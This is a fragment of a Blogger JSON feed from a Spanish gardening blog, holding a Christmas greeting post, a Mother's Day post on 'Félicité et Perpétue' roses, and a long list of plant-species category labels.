margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZbGVTF8-mEU45rixD0RNBKTFpCyQORqd3qnSpXi2sep5GaSMapCOWWyfw9PJnH24D1T2FNVKaivjdxIuB9Rr0cSSE46mMTrPcGlnCwgut0u4Z8eGAVwe-Ab41tgkyFEdX1dRWqskNQjhaqEi2Ty2NIjK_v6fC0ctxgZDMHXzY8xaxgTiVDbyrjIQctBjC\/w680-h510\/Botanic%20Serrat%20Nadal%202024.jpg\" width=\"680\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003ELa Navidad es mágica y esa magia es la confiar en que lo mejor esta por llegar.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EOs deseo unas Felices Fiestas, llenas de magia, amor y felicidad.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E* Bon Nadal * Feliz Navidad *\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/6455686104761285466\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2024\/12\/bon-nadal-feliz-navidad.html#comment-form","title":"11 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/6455686104761285466"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/6455686104761285466"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2024\/12\/bon-nadal-feliz-navidad.html","title":"Bon Nadal - Feliz Navidad"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZbGVTF8-mEU45rixD0RNBKTFpCyQORqd3qnSpXi2sep5GaSMapCOWWyfw9PJnH24D1T2FNVKaivjdxIuB9Rr0cSSE46mMTrPcGlnCwgut0u4Z8eGAVwe-Ab41tgkyFEdX1dRWqskNQjhaqEi2Ty2NIjK_v6fC0ctxgZDMHXzY8xaxgTiVDbyrjIQctBjC\/s72-w680-h510-c\/Botanic%20Serrat%20Nadal%202024.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-6027674202446912149"},"published":{"$t":"2024-05-05T09:30:00.024+02:00"},"updated":{"$t":"2024-05-05T09:30:00.139+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Días especiales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rosal Félicité et Perpétue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rosas"}],"title":{"type":"text","$t":"ROSAS para el Día de la Madre"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi43NHK_k6Rn5ybp8_sBoGnUhSKvPTDt-TSDUeMardUYsaQCnR4ft8kWCqDmPsqj8XVucNkzu8vdPLslqzfgTft_X-zLjit6-fg1Hx0h4HRpl0L6zA_aNNsYqU3G6kshDPklgVWVLOnnG1vcWLTwL8uaKJjEKeXJAU3bs2gKftWccRXHnse9Zy0w0H-QlRu\/s4608\/Botanic%20Serrat%20R.Felicit%C3%A9%2020241.JPG\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"522\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi43NHK_k6Rn5ybp8_sBoGnUhSKvPTDt-TSDUeMardUYsaQCnR4ft8kWCqDmPsqj8XVucNkzu8vdPLslqzfgTft_X-zLjit6-fg1Hx0h4HRpl0L6zA_aNNsYqU3G6kshDPklgVWVLOnnG1vcWLTwL8uaKJjEKeXJAU3bs2gKftWccRXHnse9Zy0w0H-QlRu\/w696-h522\/Botanic%20Serrat%20R.Felicit%C3%A9%2020241.JPG\" width=\"696\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHoy, primer domingo de Mayo, se celebra en muchos países el Día de la Madre y nada mejor que unas bonitas y sutiles rosas como regalo a todas las madres del mundo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyt2_fAndWm-ouaSTvg7e2AHMc3tPY_1O9FeQAZsoPtwaWlhObZt3eKJxMOs3eAdaqoffOCyHplVocoS8R2TOlO5Q8OHbTZmnsErI9StWhDUYSYR24TPsGVCuhvOSkZ1iIM2BwX0GNnBdGlr8ZwzC_ywRIY20Gc8pfOGjpxYFmiSQYzbgK1gZAVmfcZ4X4\/s4608\/Botanic%20Serrat%20R.Felicit%C3%A9%2020243.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"513\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyt2_fAndWm-ouaSTvg7e2AHMc3tPY_1O9FeQAZsoPtwaWlhObZt3eKJxMOs3eAdaqoffOCyHplVocoS8R2TOlO5Q8OHbTZmnsErI9StWhDUYSYR24TPsGVCuhvOSkZ1iIM2BwX0GNnBdGlr8ZwzC_ywRIY20Gc8pfOGjpxYFmiSQYzbgK1gZAVmfcZ4X4\/w683-h513\/Botanic%20Serrat%20R.Felicit%C3%A9%2020243.JPG\" width=\"683\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEste es el rosal trepador \"\u003Ci\u003E\u003Ca href=\"https:\/\/botanicmontserrat.blogspot.com\/2014\/05\/rosal-felicite-et-perpetue.html\"\u003EFelicité et Perpétue\u003C\/a\u003E\u003C\/i\u003E\" que se podría traducir como la felicidad perpétua, lo mismo que el cariño que una madre ofrece a sus hijos y que me parece muy indicado para este día.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7ESxejDAzfINOivdH3Njif41QEFaim3sIL_WvZG4o-700X8Zle1Dno3yI4KO3u-EoZaTw1-airNJP3qhqvz-2QAId5hWoZ6cZm14wy22cSnGmW60E06pmmHO4KdDKPKH09NQ_RU0xsrvGWa85Xt9mNsBcTEfPQ4J-oX2vBnF-XvKtvk0n7baXgO56nlWG\/s4608\/Botanic%20Serrat%20R.Felicit%C3%A9%2020242.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"526\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7ESxejDAzfINOivdH3Njif41QEFaim3sIL_WvZG4o-700X8Zle1Dno3yI4KO3u-EoZaTw1-airNJP3qhqvz-2QAId5hWoZ6cZm14wy22cSnGmW60E06pmmHO4KdDKPKH09NQ_RU0xsrvGWa85Xt9mNsBcTEfPQ4J-oX2vBnF-XvKtvk0n7baXgO56nlWG\/w701-h526\/Botanic%20Serrat%20R.Felicit%C3%A9%2020242.JPG\" width=\"701\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E¡Feliz día a todas las madres!\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/6027674202446912149\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2024\/05\/rosas-para-el-dia-de-la-madre.html#comment-form","title":"11 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/6027674202446912149"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/6027674202446912149"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2024\/05\/rosas-para-el-dia-de-la-madre.html","title":"ROSAS para el Día de la Madre"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi43NHK_k6Rn5ybp8_sBoGnUhSKvPTDt-TSDUeMardUYsaQCnR4ft8kWCqDmPsqj8XVucNkzu8vdPLslqzfgTft_X-zLjit6-fg1Hx0h4HRpl0L6zA_aNNsYqU3G6kshDPklgVWVLOnnG1vcWLTwL8uaKJjEKeXJAU3bs2gKftWccRXHnse9Zy0w0H-QlRu\/s72-w696-h522-c\/Botanic%20Serrat%20R.Felicit%C3%A9%2020241.JPG","height":"72","width":"72"},"thr$total":{"$t":"11"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://botanicmontserrat.blogspot.com/feeds/posts/default/-/Curiosidades?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 22379
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877"},"updated":{"$t":"2026-01-14T19:32:42.248+01:00"},"category":[{"term":"Flores"},{"term":"Flores silvestres"},{"term":"Plantas"},{"term":"Curiosidades"},{"term":"Días especiales"},{"term":"Frases"},{"term":"Arboles"},{"term":"Arbustos"},{"term":"Cactus y Crasas"},{"term":"Plantas amigas"},{"term":"LA OTRA MIRADA de BOTANIC SERRAT"},{"term":"Medicinales"},{"term":"Rosas"},{"term":"Jardines y Paisajes"},{"term":"Navidad"},{"term":"Jugar con Botanic Serrat"},{"term":"Bichitos"},{"term":"Cocina y salud"},{"term":"Aromáticas"},{"term":"Frutos"},{"term":"Rosa x hybrida"},{"term":"Flora del Pirineo Catalán"},{"term":"Mariposas"},{"term":"Fauna"},{"term":"Chrysanthemun x morifolium"},{"term":"Flora Costera"},{"term":"Prunus cerasifera atropurpurea"},{"term":"Prunus dulcis"},{"term":"Xerojardinería"},{"term":"Sorbus domestica L"},{"term":"Agapanthus africanus"},{"term":"Argyranthemum frutescens"},{"term":"Osteospermum fruticosum"},{"term":"Jasminum mesnyi"},{"term":"Cercis siliquastrum L."},{"term":"Freesia alba"},{"term":"Iris germanica L."},{"term":"Petunia x hybrida"},{"term":"Pinus halepensis Mill."},{"term":"Nerium oleander L"},{"term":"Rosa canina L."},{"term":"Viola x wittrockiana"},{"term":"Arbutus unedo"},{"term":"Bergenia crassifolia"},{"term":"Centranthus ruber"},{"term":"Lantana camara L."},{"term":"Cotoneaster franchetii"},{"term":"Narcissus tazetta L."},{"term":"Pyracantha coccinea"},{"term":"Crassula ovata"},{"term":"Euryops pectinatus var.viridis"},{"term":"Papaver rhoeas L."},{"term":"Premio"},{"term":"Rosmarius officinalis"},{"term":"Spiraea prunifolia"},{"term":"Tagetes erecta"},{"term":"Alyssum maritimum L."},{"term":"Erica multiflora L."},{"term":"Gazania xhybrida splendens"},{"term":"Hedera canariensis Willd"},{"term":"Hedera helix L."},{"term":"Lavatera cretica L."},{"term":"Pelargonium x hortorum"},{"term":"Teucrium fruticans L."},{"term":"Amygdalus dulcis"},{"term":"Calendula officinalis"},{"term":"Eucalyptus globulus labill"},{"term":"Felicia amelloides"},{"term":"Olea europaea L"},{"term":"Oxalis latifolia kunth"},{"term":"Prunus domestica L."},{"term":"Syringa vulgaris L."},{"term":"Viburnum tinus L."},{"term":"Videos"},{"term":"Yucca gloriosa L."},{"term":"Antirrhinum majus L."},{"term":"Cerastostigma plumbaginoides"},{"term":"Chaenomeles japonica"},{"term":"Cistus albidus L."},{"term":"Cydonia oblonga"},{"term":"Euonymus japonicus"},{"term":"Gaillardia aristata"},{"term":"Globularia alypum L."},{"term":"Hibiscus Rosa-sinensis"},{"term":"Ilex aquifolium"},{"term":"Lavandula angustifolia"},{"term":"Muscari neglectum"},{"term":"Pelargonium crispum \"Randy\""},{"term":"Prunus persica L."},{"term":"Rosa hybrida Madame Meilland"},{"term":"Senecio lineatus"},{"term":"Smilax aspera L."},{"term":"Vinca major L"},{"term":"Zantedeschia aethiopica L."},{"term":"Acanthus mollis L."},{"term":"Aloe maculata"},{"term":"Chamaecereus silvestrii"},{"term":"Cichorium intybus L."},{"term":"Coronilla valentina subsp.glauca"},{"term":"Diplotaxis erucoides L."},{"term":"Eriobotrya japonica"},{"term":"Eschscholzia californica"},{"term":"Euphorbia serrata"},{"term":"Jasminum grandiflorum"},{"term":"Ornithogalum caudatum"},{"term":"Pelargonium x grandiflorum"},{"term":"Taraxacum officinale"},{"term":"Thymus vulgaris L."},{"term":"Viola odorata L."},{"term":"Agave americana variegata"},{"term":"Aloe mitriformis"},{"term":"Anagallis arvensis L."},{"term":"Begonia x semperflorens"},{"term":"Borago officinalis"},{"term":"Carpobrotus edulis L."},{"term":"Convolvulus althaeoides"},{"term":"Cupressus sempervirens L."},{"term":"Cyclamen persicum"},{"term":"Daucus carota subs.carota"},{"term":"Euphorbia pulcherrima"},{"term":"Gazania rigens"},{"term":"Hongos y setas"},{"term":"Ilustraciones"},{"term":"Kalanchoe blossfeldiana"},{"term":"Kalanchoe daigremontiana"},{"term":"Lampranthus aureus"},{"term":"Lathyrus clymenum L."},{"term":"Ligustrum japonicum"},{"term":"Liriope spicata"},{"term":"Lonicera xylosteum L."},{"term":"Quercus ilex L."},{"term":"Rosa Michelangelo Meitelov"},{"term":"Rosal Félicité et Perpétue"},{"term":"Ruscus aculeatus L."},{"term":"Scabiosa columbaria L."},{"term":"Sedum sediforme"},{"term":"Senecio cineraria"},{"term":"Solanum nigrum L."},{"term":"Spartium junceum L."},{"term":"Tillandsia bergeri"},{"term":"Urospermum dalechampii"},{"term":"xGraptosedum Francesco Baldi"},{"term":"Bidens ferulifolia L."},{"term":"Bougainvillea spectabilis Willd"},{"term":"Clematis vitalba L."},{"term":"Datura stramonium L."},{"term":"Dittrichia viscosa L."},{"term":"Foeniculum vulgare"},{"term":"Galactites tomentosa"},{"term":"Hemerocallis fulva L."},{"term":"Heuchera sanguinea"},{"term":"Hyacinthus orientalis L."},{"term":"Kniphofia rooperi"},{"term":"Lampranthus blandus"},{"term":"Lathyrus cirera L."},{"term":"Laurus nobilis L."},{"term":"Linum narbonense L."},{"term":"Mentha spicata L."},{"term":"Nigella damascena L."},{"term":"Pallenis spinosa L."},{"term":"Pistacia lentiscus L."},{"term":"Prunus avium L."},{"term":"Rhamnus alaternus L."},{"term":"Robinia pseudoacacia L."},{"term":"Rosal Black baccara var Meidebenne"},{"term":"Rubus fruticosus L."},{"term":"Tulipa gesneriana L."},{"term":"Viola arvensis"},{"term":"Wisteria sinensis"},{"term":"Acacia dealbata L."},{"term":"Agave americana L."},{"term":"Aptenia cordifolia"},{"term":"Asparagus acutifolius L."},{"term":"Asphodelus fistulosus L."},{"term":"Biscutella articulata L."},{"term":"Calendula arvensis"},{"term":"Callistemon citrinus"},{"term":"Carduus nigrescencs Vill"},{"term":"Catharanthus roseus L."},{"term":"Cotyledon macrantha"},{"term":"Crassula perforata"},{"term":"Cymbalaria muralis"},{"term":"Echeveria Perla de Nuremberg"},{"term":"Echinopsis calochlora"},{"term":"Echium vulgare L."},{"term":"Fumaria officinalis L."},{"term":"Hypericum perforatum L"},{"term":"Lampranthus spectabilis"},{"term":"Lavandula stoechas L."},{"term":"Mammillaria limonensis"},{"term":"Mirabilis jalapa"},{"term":"Ornithogalum dubium L."},{"term":"Pelargonium peltatum L."},{"term":"Phoenix canariensis L."},{"term":"Platanus x hispanica Mill"},{"term":"Platycladus orientalis L."},{"term":"Plumbago auriculata Lam."},{"term":"Prunus armeniaca L."},{"term":"Rosa centifolia x"},{"term":"Sedum dasyphyllum"},{"term":"Sedum praealtum"},{"term":"Sempervivum arachnoideum L."},{"term":"Sempervivum tectorum L."},{"term":"Senecio vulgaris L."},{"term":"Solanum jasminoides"},{"term":"Ulex parviflorus"},{"term":"Verbascum sinuatum L."},{"term":"Verbena officinalis L."},{"term":"Viscum album"},{"term":"Yucca rupicola"},{"term":"Aeonium arboreum"},{"term":"Aloe Vera"},{"term":"Aloe brevifolia"},{"term":"Aphyllanthes monspeliensis L."},{"term":"Bellis perennis"},{"term":"Bituminaria bituminosa L."},{"term":"Bryophyta"},{"term":"Buxus sempervirens L."},{"term":"Ceiba speciosa"},{"term":"Centaurea aspera L"},{"term":"Cerinthe major var. purpurascens"},{"term":"Chlorophytum comosum variegatum"},{"term":"Chrysanthemum carinatum"},{"term":"Citrus x limon"},{"term":"Consolida ajacis L"},{"term":"Cotoneaster horizontalis Decne"},{"term":"Crassula tetragona"},{"term":"Crithmum maritimum L."},{"term":"Césped"},{"term":"Delphinium gracile"},{"term":"Dianthus chinensis 'telstar'"},{"term":"Dorotheanthus bellidiformis"},{"term":"Eryngium campestre L."},{"term":"Euphorbia characias"},{"term":"Hebe speciosa Comm."},{"term":"Iris germanica L. var florentina"},{"term":"Lavandula dentata L."},{"term":"Linum tenuifolium L"},{"term":"Lonicera implexa L."},{"term":"Malus domestica L."},{"term":"Mammillaria elongata \"cristata\""},{"term":"Myosotis alpestris"},{"term":"Narcissus sp"},{"term":"Nymphaea alba L."},{"term":"Ononis minutissima L."},{"term":"Opuntia manocantha"},{"term":"Oxalis debilis"},{"term":"Papaver somniferum subsp setigerum"},{"term":"Pericallis x hybrida \"Senetti\""},{"term":"Petroselinum sativum"},{"term":"Phoenix dactylifera L."},{"term":"Phytolacca dioica"},{"term":"Retama sphaerocarpa"},{"term":"Salix babylonica"},{"term":"Sanguisorba minor"},{"term":"Sedum pachyphyllum"},{"term":"Senecio pseudolongifolius"},{"term":"Silene pendula L."},{"term":"Silene vulgaris"},{"term":"Sonchus tenerrimus L"},{"term":"Strelitzia reginae"},{"term":"Veronica persica"},{"term":"Abutilon grandifolium Will"},{"term":"Achillea ageratum L."},{"term":"Adromischus shuldtianus var. juttae"},{"term":"Agathea coelestis"},{"term":"Aloe arborescens"},{"term":"Aloe aristata"},{"term":"Aloe saponaria"},{"term":"Anacamptis pyramidalis L."},{"term":"Anchusa arvensis L."},{"term":"Angelonia angustifolia Benth"},{"term":"Anthriscus sylvestris L."},{"term":"Anthyllis tetraphylla L."},{"term":"Artemisia absinthium L."},{"term":"Asteriscus maritimus L."},{"term":"Avena fatua L."},{"term":"Brassica oleraceae"},{"term":"Cakile maritima Scop.subsp.maritima"},{"term":"Calystegia soldanella L."},{"term":"Campsis x tagliabuana"},{"term":"Catalpa bignonioides"},{"term":"Celtis australis L."},{"term":"Cerastium arvense L."},{"term":"Cereus peruvianus"},{"term":"Cereus uruguayanus var.monstrosus"},{"term":"Chrysanthemum coronarium L. var discolor"},{"term":"Chrysanthemun paludosum L."},{"term":"Cistus ladanifer L."},{"term":"Convolvulus arvensis L."},{"term":"Convolvulus cneorum L."},{"term":"Cortaderia selloana"},{"term":"Crassula ovata var. gallum"},{"term":"Crataegus monogyna Jack"},{"term":"Crocus sativus L."},{"term":"Crocus vernus L. var. Jeanne d'Arc"},{"term":"Crossandra infundibuliformis L."},{"term":"Cupressus macrocarpa var. Goldcrest"},{"term":"Dactylis glomerata subsp.hispanica"},{"term":"Dianthus anatolicus L."},{"term":"Dianthus caryophyllus"},{"term":"Dianthus seguieri Vill"},{"term":"Diospyros kaki Thunb"},{"term":"Dipcadi serotinum"},{"term":"Dorycnium hirsutum L."},{"term":"Echinocactus"},{"term":"Echinops ritro L."},{"term":"Erodium cicutarium L."},{"term":"Erythrina lysistemon Hutch"},{"term":"Euphorbia candelabrum"},{"term":"Funaria hygrometrica Hedw"},{"term":"Geranium molle L."},{"term":"Geranium rotundifolium L."},{"term":"Haworthia x cuspidata"},{"term":"Hedera helix var Glacier"},{"term":"Helianthemum nummularium L."},{"term":"Helianthus annuus L."},{"term":"Hibiscus syriacus L."},{"term":"Hordeum murinum L"},{"term":"Iris pseudacorus L."},{"term":"Jacarandá mimosifolia"},{"term":"Kalanchoe blossfeldiana var.calandiva"},{"term":"Lampranthus multiradiatus"},{"term":"Lathyrus annuus L."},{"term":"Leucanthemum paludosum L."},{"term":"Ligustrum vulgare L."},{"term":"Limonium perezii Mill."},{"term":"Linaria supina L."},{"term":"Lobularia maritima L."},{"term":"Lonicera japonica Thunb"},{"term":"Lycianthes rantonnetii"},{"term":"Malcolmia maritima L."},{"term":"Malva sylvestris L."},{"term":"Mammillaria spp"},{"term":"Medicago sativa L."},{"term":"Melaleuca alternifolia Maiden Betche ex Cheel"},{"term":"Onobrychis viciifolia"},{"term":"Oxalis articulata"},{"term":"Oxalis pes-caprae L."},{"term":"Papaver somniferum var Danis flag"},{"term":"Pennisetum villosum R.Br"},{"term":"Phillyrea angustifolia L."},{"term":"Phormium cookianum var."},{"term":"Phyla nodiflora"},{"term":"Pinus canariensis"},{"term":"Plantago maritima subsp serpentina"},{"term":"Plectranthus verticillatus"},{"term":"Prunus laurocerasus L."},{"term":"Quercus coccifera L."},{"term":"Ranunculus asiaticus L."},{"term":"Rhagadiolus stellatus L.Gaertner"},{"term":"Salix alba"},{"term":"Salvia farinacea ssp.Victoria"},{"term":"Salvia officinalis L."},{"term":"Sedum palmeri"},{"term":"Sedum rubrotinctum"},{"term":"Sedum rubrotinctum var.Aurora"},{"term":"Semillas"},{"term":"Sempervivum montanum L."},{"term":"Senecio erucifolius L."},{"term":"Solanum laxum Spreng"},{"term":"Sonchus asper L."},{"term":"Stellaria media L."},{"term":"Tagetes patula"},{"term":"Tamarix gallica L."},{"term":"Taxodium distichum L."},{"term":"Tephrocactus articulatus var.papyracanthus"},{"term":"Tilia x europaea"},{"term":"Tipuana tipu Benth"},{"term":"Trifolium thalii"},{"term":"Vicia hirsuta L"},{"term":"Vinca major variegata"},{"term":"Abelia x grandiflora"},{"term":"Abies normandianna"},{"term":"Acinus alpinus"},{"term":"Aegopodium podagraria L."},{"term":"Aeonium sunburst"},{"term":"Aeonium velour"},{"term":"Aesculus hippocastanum L."},{"term":"Agave parrasana"},{"term":"Agrimonia eupatoria L."},{"term":"Ailanthus altissima"},{"term":"Ajuga reptans"},{"term":"Akebia x pentaphylla Makino"},{"term":"Albizia julibrissin"},{"term":"Allium pyrenaicum"},{"term":"Allium sphaerocephalon L."},{"term":"Allium triquetrum L."},{"term":"Alocasia amazónica"},{"term":"Ammophilia arenaria L."},{"term":"Anthyllis montana"},{"term":"Aphanostephus amosissimus DC."},{"term":"Aquilegia vulgaris L."},{"term":"Araujia sericifera Brot."},{"term":"Argemone mexicana L."},{"term":"Aspidistra eliator"},{"term":"Aster alpinus"},{"term":"Aster pilosus Willd"},{"term":"Asteriscus graveolens"},{"term":"Astragalus sempervirens"},{"term":"Avena sterilis L."},{"term":"Banksia integrifolia"},{"term":"Begonia x erythrophylla"},{"term":"Berberis lycium Royle"},{"term":"Beschorneria yuccoides K.Koch"},{"term":"Bignonia tagliabuana"},{"term":"Blackstonia perfoliata subsp perfoliata (L) Huds"},{"term":"Brachypodium phoenicoides L."},{"term":"Brachyscome multifida"},{"term":"Brahea edulis"},{"term":"Brasiliopuntia brasiliensis Will"},{"term":"Brassica napus L."},{"term":"Brassica nigra L."},{"term":"Bromus diandrus Roth"},{"term":"Bryum capillare Hedw"},{"term":"Bulbine frutescens L Will"},{"term":"Bupleurum rigidum L subesp rigidum"},{"term":"Caesalpinia filliesii"},{"term":"Callistemon pallidus"},{"term":"Calluna vulgaris L."},{"term":"Campanula persicifolia L. subsp.subpyrenaica"},{"term":"Campanula portenschlagiana Schult."},{"term":"Campanula rapunculoides L."},{"term":"Canna indica purpurea"},{"term":"Capparis spinosa L. subsp.rupestris"},{"term":"Capsella bursa-pastoris L."},{"term":"Carissa microcarpa Eckl"},{"term":"Ceanothus griseus var.horizontalis"},{"term":"Ceiba isignis"},{"term":"Ceiba pentandra"},{"term":"Celosia argentea var.plumosus"},{"term":"Cempaxóchitl"},{"term":"Centaurea cachinalensis"},{"term":"Centaurea collina L."},{"term":"Centaurea cyanus L."},{"term":"Centaurea sphaerocephala L."},{"term":"Centaurium erythraea L.HILL"},{"term":"Cereus articulatus"},{"term":"Cereus jamacaru f.monstruosus"},{"term":"Cereus uruguayanus"},{"term":"Chamaerops humilis L."},{"term":"Chasmanthe floribunda"},{"term":"Chorisia insignis"},{"term":"Chorisia speciosa"},{"term":"Cistus laurifolius L."},{"term":"Cistus x pulverulentus"},{"term":"Cistus x purpureus"},{"term":"Cleistocactus samaipatanus"},{"term":"Clivia miniata Lindl"},{"term":"Cordia sebestena L."},{"term":"Coreopsis lanceolata"},{"term":"Coriaria myrtifolia L."},{"term":"Coris monspeliensis subsp.monspeliensis"},{"term":"Coronilla viminalis salibs"},{"term":"Cucurbita spp"},{"term":"Cyanus segetum Mill."},{"term":"Cymbidium hybrid"},{"term":"Dietes bicolor SalibsxKlatt"},{"term":"Digitalis purpurea L."},{"term":"Dionaea muscipula"},{"term":"Diplotaxis muralis L."},{"term":"Diplotaxis virgata Cav."},{"term":"Dipsacus fullonum L"},{"term":"Dolichandra unguis-cati L."},{"term":"Dorycnium pentaphyllum L."},{"term":"Drosanthemum floribundum"},{"term":"Drosera capensis L"},{"term":"Duranta erecta L"},{"term":"Echeveria secunda"},{"term":"Echinopsis oxygona"},{"term":"Echinopsis spachiana Lem."},{"term":"Echinospartium horridum"},{"term":"Echium simplex DC"},{"term":"Echium webbii"},{"term":"Elaeagnus angustifiolia L."},{"term":"Encephalartos altensteinii"},{"term":"Epilobium hirsutum L."},{"term":"Equisetum hyemale L."},{"term":"Erinus alpinus L. subsp.hispanicus"},{"term":"Erodium aethiopicum Lamb."},{"term":"Escallonia rubra var. macrantha"},{"term":"Eucalyptus torquata"},{"term":"Eupatorium cannabinum L."},{"term":"Euphorbia balsamifera"},{"term":"Euphorbia ingens monstruosa"},{"term":"Euphorbia peplus"},{"term":"Euphorbia terracina L."},{"term":"Euphorbias"},{"term":"Fagus sylvatica L."},{"term":"Fatsia japonica"},{"term":"Ferula linkii L."},{"term":"Ficus microcarpa"},{"term":"Ficus rubiginosa"},{"term":"Flores ssilvestres"},{"term":"Fragaria vesca L."},{"term":"Fraxinus ornus L."},{"term":"Fritillaria imperialis"},{"term":"Fumana ericifolia Wallr."},{"term":"Fumana procumbens"},{"term":"Galium lucidum L."},{"term":"Gaura lindheimeri"},{"term":"Gentiana alpina"},{"term":"Geranium maderense"},{"term":"Glaucium flavum Crantz"},{"term":"Glebionis segetum L."},{"term":"Globularia cordifolia ssp.repens"},{"term":"Grevillea johnsonii"},{"term":"Grevillea robusta"},{"term":"Hardenbergia violacea Benth"},{"term":"Haworthia mirabilis"},{"term":"Hebe salicifolia"},{"term":"Hedera hibernica G.Kirchn"},{"term":"Helianthemum oelandicum"},{"term":"Helichrysum stoechas L."},{"term":"Helleborus niger L."},{"term":"Howea forsteriana"},{"term":"Hydrocleys nymphoides"},{"term":"Hymenocallis littoralis 